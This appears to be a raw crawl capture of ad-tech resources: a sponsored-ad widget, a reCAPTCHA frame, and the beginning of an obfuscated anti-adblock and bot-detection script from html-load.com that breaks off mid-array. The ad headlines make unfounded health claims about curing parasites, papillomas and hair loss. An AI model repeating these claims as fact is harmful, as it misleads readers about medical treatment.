}")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-501d2e46="">.block-aev8jgii4egz-media__title[data-v-1202af33] {font-family: "Roboto Condensed", sans-serif !important;}</style> <div class="block-aev8jgii4egz-block" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-block__items" data-v-501d2e46="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=745185&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-aev8jgii4egz-media block-aev8jgii4egz-block__item" data-v-501d2e46=""><div class="block-aev8jgii4egz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/9ca1c4b2b7824d8e89f5c811475922e8/d0369304840107de.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-aev8jgii4egz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-aev8jgii4egz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-aev8jgii4egz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=799129&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-aev8jgii4egz-media block-aev8jgii4egz-block__item" data-v-501d2e46=""><div class="block-aev8jgii4egz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/0703268759784295b10e7e8065aea2fc/d036960394b7a088.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-aev8jgii4egz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
          </div> <div class="block-aev8jgii4egz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-aev8jgii4egz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=745356&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-aev8jgii4egz-media block-aev8jgii4egz-block__item" data-v-501d2e46=""><div class="block-aev8jgii4egz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/3f86837979284b44b9a883563b108cba/d0369305444179ea.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-aev8jgii4egz-media__title" data-v-501d2e46="" data-v-1202af33="">
            The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
          </div> <div class="block-aev8jgii4egz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-aev8jgii4egz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741848&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-aev8jgii4egz-media block-aev8jgii4egz-block__item" data-v-501d2e46=""><div class="block-aev8jgii4egz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/6f002c3fdc7a4a4a8bce1ac55fa6a376/d03692def8ba22d6.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-aev8jgii4egz-media__title" data-v-501d2e46="" data-v-1202af33="">
            From Thin To Thick: Your Hair Will Grow Back Like Crazy
          </div> <div class="block-aev8jgii4egz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-aev8jgii4egz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749481&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-aev8jgii4egz-media block-aev8jgii4egz-block__item" data-v-501d2e46=""><div class="block-aev8jgii4egz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d036932de9710cb2.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-aev8jgii4egz-media__title" data-v-501d2e46="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-aev8jgii4egz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-aev8jgii4egz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=799131&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-aev8jgii4egz-media block-aev8jgii4egz-block__item" data-v-501d2e46=""><div class="block-aev8jgii4egz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-aev8jgii4egz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/a11ee27443594587acac97e70bbc9eff/d03696039876ccfe.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-aev8jgii4egz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
          </div> <div class="block-aev8jgii4egz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-aev8jgii4egz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dyBufW2ky6Ir4DAZmkEBfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768806802845');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/szamoldki.hu.js?hash=-1030037918
body_size: 137970
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1Q(t,e){const n=a1S();return(a1Q=function(t,e){return n[t-=313]})(t,e)}function a1S(){const t=["OTF5c3hlOGx1b3JuNnZwY2l3cQ==","HTMLFormElement","[auto|<length-percentage>]{1,2}","negotiate_fail","should_apply_gdpr","lvi","( <declaration> )","reportToSentry","lookupNonWSType","country","<supports-condition>","Destroying blocked slots : ","http://127.0.0.1","HTMLCanvasElement.getContext is not a function","var(","<script>","normal|[<string> <number>]#","getProperty","v4ac1eiZr0","en-us",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"document - find element","_mappings","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","<font-weight-absolute>{1,2}","<'margin-left'>","host","url(","Expect a keyword","grad","as_last_moved","query","race","getSlotId","pos","[auto|alphabetic|hanging|ideographic]","<'min-block-size'>","expression","[<filter-function>|<url>]+","window.top.document.domain;","window.parent.document.domain;","relative","matched","keys","<'border-bottom-left-radius'>","attributionSrc","device-cmyk( <number>#{4} )","disableNativeAds","normal|[light|dark|<custom-ident>]+&&only?","atrule",", scrollY: ","?version=","width-less-than","https://report.ad-shield.cc/","normal|[fill||stroke||markers]","scaleY( [<number>|<percentage>] )","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","originalUrl",'link[rel="icon"]',"element display none important","MatchOnce","[recoverTcfCMP] tcf is already loaded","j7p.jp","toString","forEach"," or hex digit","hash","quizlet.com","auto|none|enabled|disabled","gpt-anymind","as_apply_gdpr","http:","<length-percentage>|min-content|max-content|auto","HTMLElement_style","dump","Window_fetch","plugins","', '*')<\/script>","xlink:href","limit","<time>|none|x-weak|weak|medium|strong|x-strong","[none|<keyframes-name>]#","scanNumber","!(function(){","cfdc6c77","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","document.getElementById","width not removed","document.createElement","auto|none|preserve-parent-color","most-width|most-height|most-block-size|most-inline-size","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","start|end|center|justify|distribute","not_blocking_ads","appendChild","adthrive","<number-percentage>{1,4} fill?","Error","-apple-system|BlinkMacSystemFont","port1","RENDERER","adfit","[none|start|end|center]{1,2}","fill|contain|cover|none|scale-down","abs( <calc-sum> )","function-token","<url>+","[<length-percentage>|left|center|right]#","key","ghi","step-start|step-end|steps( <integer> [, <step-position>]? )","split","center|start|end|flex-start|flex-end","isBrave","shouldApplyGdpr","purpose1 consent timeout","Node_insertBefore","Frame not visible","newsinlevels.com","MessagePort","rhino","__webdriver_unwrapped","add","translateY( <length-percentage> )","unset","width","currentScript","Click","return","/inventory?host=","eval","parent","iframe","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","Type of node should be an Object","onload","_validateMapping","log","cp.edl.co.kr","protectUrlContext","opacity:",";<\/script></head></html>","bnh6bg==","Document","firefox_etp_enabled","auto|<animateable-feature>#","didomiConfig","N/A","alt","CDO","auto|<length>|<percentage>","<ns-prefix>? <ident-token>","driver","counters( <counter-name> , <string> , <counter-style>? )","originalLine","sin( <calc-sum> )","1.9.1","element-selector","logs-partners.coupang.com","Terminate - profile not found","none|text|all|-moz-none","pointer-events","Expected more digits in base 64 VLQ value.","deg","dark","removeChild","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","preconnect","100%","Map","mixed|upright|sideways","Zm1qeA==","dggn","cmVzZXJ2ZWQy","concat","substringToPos","ddg/","<calc-value> ['*' <calc-value>|'/' <number>]*","urlGenerate","trim","getWrapper","<length>{1,4}","numeric-only|allow-keywords","script:","Negotiate v4 completed in ","listenerId","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","content_ad","cssWideKeywords","xhr.onreadystatechange not set","teads","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","uBO:","getBidResponses","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","//# sourceURL=mediation.js","<'margin-block-end'>","as_country","_sources","d2VneWpwenV4MzhxMmE5dm1pZm90","712UpXXwc","Unknown property","edg/","Element.remove","Range","some","div","regexp-test","light|dark|<integer [0,∞]>","gpt-andbeyond","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","navigator.productSub is undefined","` is missed","consumeFunctionName","protectCss","reason","document.documentElement.getAttributeNames is not a function","getRandomValues","whatcardev.haymarket.com",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"completed","scale3d( [<number>|<percentage>]#{3} )","Heartbeat timeout.","Feature","Condition is expected","Declaration","normal|allow-discrete","<easing-function>#","Hyphen minus","<family-name>","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","delete","setImmediate","url-equal","<'border-top-color'>{1,2}","element-visible-selector","catch","char must be length 1","<string>|<image>|<custom-ident>","Boolean","3rd-party xhr unexpected response","aXRoYw==","__lastWatirConfirm","<'inset-block'>","slice","HTMLScriptElement","shardingIndex","khz","Inventory.reinsert","closest-side|closest-corner|farthest-side|farthest-corner|sides","row|row-reverse|column|column-reverse","normal|break-all|keep-all|break-word|auto-phrase","Brackets","[AdBlockDetector] acceptable ads check target ","removeItem","gazetaprawna.pl","HTMLElement_dataset","<combinator>? <complex-real-selector>","N is expected","[<'view-timeline-name'> <'view-timeline-axis'>?]#","auto|thin|none","padding-right","parent_before","hidden","iframe negotiate msg: ","ellipse( [<shape-radius>{2}]? [at <position>]? )","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","dvmin",", scrollX: ","0|1","is_blocking_acceptable_ads","eventId=","<paint>","auto|start|end|left|right|center|justify","set","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","chrome","hypot( <calc-sum># )","normal|<length>","SelectorList","ariaLabel","ping","permissions","Combinator is expected","comment-token","components","scale( [<number>|<percentage>]#{1,2} )","<type-selector>|<subclass-selector>","productSub","container","idFilter","Y29rcQ==","can't access user-agent","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","raider.io","[object Reflect]","none|manual|auto","ACK_INVISIBLE","geb","originalPositionFor","<length> <length>?","<'margin-inline-start'>","auto|avoid|avoid-page|avoid-column|avoid-region","fminer","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","scrollY","prebid","opacity","auto|text|none|contain|all","trys","decorate","dotted|solid|space|<string>","fromArray","backgroundImage","<urange>#","XXX","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","body > div > span","prevUntil","data-empty-src","gpt-adpushup","Timed out waiting for consent readiness","setTargetingForGPTAsync","mismatchLength","replaceAll","_ignoreInvalidMapping","ad.doorigo.co.kr","isAbsolute","wrap|none","not","Invalid base64 digit: ","denied","as-extra","protectHtml","!boolean-group","insertAdjacentHTML","Window_requestIdleCallback","<length-percentage>{1,2}","none|element|auto","&padding=","pathname","__webdriver_evaluate","Negotiate sync vital failed: ","auth","lvmax","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","shouldReinsertByUrl","https://m1.openfpcdn.io/botd/v","ORDERED_NODE_ITERATOR_TYPE","<line-width>","CSSStyleSheet","getVersion","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","outerHTML","/cmp.js","then","<bg-position>#","]-token","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","https://s.html-load.com","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","childNodes","none|vertical-to-horizontal","MediaQuery","atob-btoa","rgba(247, 248, 224, 0.5)","fromCharCode","flow|flow-root|table|flex|grid|ruby","matchType","none","loc","$cdc_asdjflasutopfhvcZLmcf","event","getElementsByClassName","728px","eventSampleRatio","none|[<svg-length>+]#","CDO-token","https://t.html-load.com","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Too many question marks","em1wYw==","adms","matrix3d( <number>#{16} )","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","auto|avoid","inmobi","statusText","consume","inventories","givt_detected","issue","tokenIndex","IVT detection failed","<'column-width'>||<'column-count'>","is_original_cmp_blocked","lookupOffsetNonSC","<'text-emphasis-style'>||<'text-emphasis-color'>","[<layer-name>#|<layer-name>?]","encodedBodySize","ignore|stretch-to-fit","<declaration>","-1000px","3rd-party xhr abort","ar-v1","context","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","fetch","prev","followColorScheme","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","replaceSync","Expected ","cache_adblock_circumvent_score","normal|<percentage>","Window_setTimeout","<single-animation-iteration-count>#","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","drag|no-drag","Blocked interstial slot define:","XMLHttpRequest.onreadystatechange","addEventListener","First-party image load failed","<predefined-rgb> [<number>|<percentage>|none]{3}","gpt-geniee","<'max-inline-size'>",".gamezop.com","SharedStorageWorklet","<ident-token> : <declaration-value>? ['!' important]?","beforeHtml","navigator.connection.rtt is undefined","negotiate_v4_fail_test","all|<custom-ident>","block|inline|x|y","[auto|<length-percentage>]{1,4}","tan( <calc-sum> )","gpt-publisher","Too many hex digits","circle( [<shape-radius>]? [at <position>]? )","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","wrong contentWindow","onreadystatechange","as_modal_loaded","reverse","cachedAt",'Delim "',"normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","parseWithFallback","interstitial","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","hashchange","next","iterator","getElementById","clean","revert","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","even","text/html","unsafe|safe","script_version","https://html-load.com","pluginsArray","auto|inter-character|inter-word|none","column","larger|smaller","none|auto|textfield|menulist-button|<compat-auto>","consumeNumber","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Element_innerHTML","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","previousSibling","item doesn't belong to list","normal|<string>","Type","responseURL","3rd-party fetch error: ","none|<length-percentage> [<length-percentage> <length>?]?","protocol","--\x3e",".workers.dev","auto|stable&&both-edges?",'" failed. One or more unexpected results received.',"x: ",".end","skewX( [<angle>|<zero>] )","nullable","revokeObjectURL","createDescriptor","dimension-token","visibility:","visible|hidden","AtKeyword","<number [0,1]>","data:","forEachToken","viewport","element-attributes","onLine","block","<custom-ident>","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","open","skewY( [<angle>|<zero>] )","<'block-size'>","getContext","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<counter-style-name>","original","<'border-top-left-radius'>","resource"," is blocked.","document.hidden","deep","_names","cap","emit","view( [<axis>||<'view-timeline-inset'>]? )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","findIndex","rightComparison","eachMapping","` node type definition","toUpperCase","relevantmagazine.com","finally","[<age>? <gender> <integer>?]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","memory","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]",".setTargetingForGPTAsync","is_admiral_active","Document_querySelectorAll","Response","bottom","attributes","contents|none","indiatimes.com","/cgi-bin/PelicanC.dll","forsal.pl","this.href='https://paid.outbrain.com/network/redir","list","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","NodeList","lookupTypeNonSC","none|<length>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","none|<filter-function-list>","window.top._df.t","At-rule `@","cooktoria.com","Google","nextNonWsCode","<'margin-block'>","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","Identifier or parenthesis is expected","document.getElementsByTagName","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","HTMLLinkElement","invalid protect-id key: ","android","freestar","window.parent.parent.apstag.runtime.callCqWrapper","redirected","as_selected","decodeURIComponent","__marker",", width: ","s.amazon-adsystem.com","ms, passcode: ","url","Terminate - empty profile","infinite|<number>","normal|text|emoji|unicode","[none|<custom-ident>]#","navigator.webdriver is undefined","[row|column]||dense","rch","data-cmp-ab","Blocked prebid request error for ","done","Node_baseURI","\n  syntax: ","nodeType","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","separate|collapse|auto","test/view/passed","getFirstListNode","crossorigin","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","none|auto|<percentage>","HTMLStyleElement","https://fb.css-load.com","replaceChild","lexer","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","DOMParser_parseFromString","channel","absolute","body","[above|below|right|left]? <length>? <image>?","basename","self","<body","<mask-reference>#","blockIVT","none|in-flow|all","ClassSelector","freeze","atrules","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","mimeTypesConsistent","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","responseXML","configurable","Wrong value `","[Profile Handler]","cover|contain|entry|exit|entry-crossing|exit-crossing","selector( <complex-selector> )","N3k6eDIxOF1VI05DfW5XYU1Te0w=","signalStatus","center|start|end|self-start|self-end|flex-start|flex-end","prependData","prelude","/iu3","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","skipWs","<single-animation-composition>#","Must be between 0 and 63: ","localeCompare","normal|light|dark|<palette-identifier>","hasOwnProperty","Element","ms, heartbeat timeout to ","<'border-top-width'>","iterations","<composite-style>#","raptive","v7.5.62","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<'margin-left'>{1,2}","[<predefined-rgb-params>|<xyz-params>]","alert","splice","gpt_slot_rendered_time","isEncodedUrl","Number","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","_serializeMappings","getEvents","text_ad","x-frame-width","auto|bar|block|underscore","../","auto|grayscale","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","document.querySelector","checkAtruleDescriptorName","NestingSelector","ZGdnbg==","anymind","String or url() is expected","getAttribute","combinator","isAdblockUser","fundingchoices","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","<html></html>","span","Failed to detect bot","dvmax","Failed to load website due to adblock: ","Event","handlers","[<'animation-range-start'> <'animation-range-end'>?]#","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","cssWideKeywordsSyntax","none|<custom-ident>","shift","<-ms-filter-function>+","https://","Hex or identifier is expected","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )",".umogames.com","TopLevelCss","$cdc_asdjflasutopfhvcZLmcfl_","low","gpt-ima-adshield","ssmas","as_console","wechat","<'top'>","declarators"," is blocked","fixed","blocked_filters","<media-query>#","CrOS","userLanguage","json","collect","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","navigator.permissions.query is not a function","tokenize","c3ZtbQ==","window.top.confiant.services().onASTAdLoad","shouldNegotiateAds","appendScriptElementAsync","Scope","call","frameborder","URL","<bg-size>#","msie","FeatureFunction","<media-not>|<media-and>|<media-in-parens>","boundingClientRect","charAt","innerHeight",".pages.dev","sdk_version","poster","<compound-selector> [<combinator>? <compound-selector>]*","&domain=","filename","smsonline.cloud","Element_getAttribute","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","srcdoc","knowt.com","skipped","memoryLimitThreshold","destroySlots","test","3rd-party fetch unexpected response","<number>","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","read-only|read-write|write-only","mustExcludeStrings","scheme","bmxvYw==","ac-",", y: ","cmd","is_tc_string_resolved","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","setSourceContent","a24xZWhvNmZqYnI0MHB4YzlpMnE=","rng","parentNode","response","auto|<string>","boolean-expr","normal|strong|moderate|none|reduced"," undefined","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","frameStatus:failed","[lining-nums|oldstyle-nums]","googletag cmd unshift failed : ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","logicieleducatif.fr","})()","@@toPrimitive must return a primitive value.","<mf-name> : <mf-value>","3204495pHDgDB","slimerjs","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<compositing-operator>#","(prefers-color-scheme: light)","admiral","cache_is_blocking_ads","gptDisabled","orientation","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","attachShadow","size","getStorageUpdates","/negotiate/v3/iframe?passcode=","reversed( <counter-name> )","EventTarget","Equal sign is expected","SyntaxReferenceError","blocked","findValueFragments","closed","functionBind",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"Apple","promise","releaseCursor","ads-partners.coupang.com","Date.now is not a function",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"scaleX( [<number>|<percentage>] )","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<'padding-left'>","string-token","none|blink","warn","que","<counter-style>|<string>|none","botd","WebKitMediaKeys","skipValidation","__isPrebidOnly event listener removed","filterNthElements","additionalAdsBait","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","alpha|luminance|match-source","x-frame-height","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Notification","_set","message","setTimeout","syntax","[recoverTcfCMP] __tcfapi rescue","start prebid request bidsBackHandler for ","isVisibleElement","WhiteSpace","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","<ident> ['.' <ident>]*","Date.now is not a number","shouldStorageWaitForTcf","<number-percentage>{1,4}&&fill?","none|<offset-path>||<coord-box>","server","element","lazyload","data-skip-protect-name","errorTrace signal unexpected behaviour","tokenStart","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","prependList","startLine","RTCEncodedAudioFrame","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","hue-rotate( <angle> )","</head><body></body></html>","normal|<length-percentage>","/ivt/detect","normal|always","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","sdk","charCodeAt","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","geniee-prebid","last_bfa_at","isChannelConnected","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Profile","[diagonal-fractions|stacked-fractions]","FeatureRange","append","includes","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","RPC","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","[left|right]||[top|bottom]","caption|icon|menu|message-box|small-caption|status-bar","auto|<time>","Unknown at-rule","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","RegExp","auto|loose|normal|strict|anywhere","join","__gpp not found within timeout","textAd","iframe negotiate: configure message timeout: 